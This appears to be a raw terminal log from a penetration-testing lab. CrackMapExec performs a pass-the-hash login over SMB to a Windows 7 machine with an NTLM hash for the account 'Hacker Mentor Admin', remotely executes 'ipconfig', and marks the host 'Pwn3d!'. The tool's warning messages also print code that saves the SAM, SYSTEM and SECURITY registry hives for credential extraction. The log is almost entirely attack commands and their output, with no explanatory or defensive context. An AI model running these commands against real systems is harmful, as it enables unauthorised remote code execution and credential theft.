 └─$ crackmapexec smb 192.168.1.167 -u "Hacker Mentor Admin" -H 931a25d0405b2ea33910ad3c7404e283 -x "ipconfig"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing SMB protocol database
[*] Initializing FTP protocol database
[*] Initializing RDP protocol database
[*] Initializing SSH protocol database
[*] Initializing WINRM protocol database
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c
atchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         192.168.1.167   445    WIN-845Q99OO4PP  [*] Windows 7 Ultimate 7601 Service Pack 1 x64 (name:WIN-845Q99OO4PP) (domain:WIN-8
SMB         192.168.1.167   445    WIN-845Q99OO4PP  [+] WIN-845Q99OO4PP\Hacker Mentor Admin:931a25d0405b2ea33910ad3c7404e283 (Pwn3d!)
SMB         192.168.1.167   445    WIN-845Q99OO4PP  [+] Executed command
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Windows IP Configuration
SMB         192.168.1.167   445    WIN-845Q99OO4PP
SMB         192.168.1.167   445    WIN-845Q99OO4PP
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Ethernet adapter Local Area Connection:
SMB         192.168.1.167   445    WIN-845Q99OO4PP
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Connection-specific DNS Suffix  . : localdomain
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Link-local IPv6 Address . . . . . : fe80::65a4:108b:b801:b541%11
SMB         192.168.1.167   445    WIN-845Q99OO4PP  IPv4 Address. . . . . . . . . . . : 192.168.1.167
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Subnet Mask . . . . . . . . . . . : 255.255.255.0
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Default Gateway . . . . . . . . . : 192.168.1.1
SMB         192.168.1.167   445    WIN-845Q99OO4PP
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Tunnel adapter isatap.localdomain:
SMB         192.168.1.167   445    WIN-845Q99OO4PP
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Media State . . . . . . . . . . . : Media disconnected
SMB         192.168.1.167   445    WIN-845Q99OO4PP  Connection-specific DNS Suffix  . : localdomain